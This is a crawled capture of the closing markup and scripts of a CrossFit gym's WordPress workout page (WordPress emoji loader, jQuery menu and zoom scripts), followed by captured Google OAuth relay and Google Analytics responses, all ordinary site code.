e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crossfitwcg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->

<link rel="pingback" href="https://www.crossfitwcg.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/style.css" />
	<script src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.menu_holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.crossfitwcg.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kYm9pYCy8OjeQwp2CAvw3w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kYm9pYCy8OjeQwp2CAvw3w"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1723478498&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-5-2-2021%2F&ul=en-us%40posix&dt=Monday%205%2F2%2F2021&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1135176748&gjid=1502379769&cid=752293381.1769151686&tid=UA-75296152-1&_gid=992701319.1769151686&_r=1&_slc=1&z=1015455970
body_size: -451
content:
2,cG-Z4N2W21M76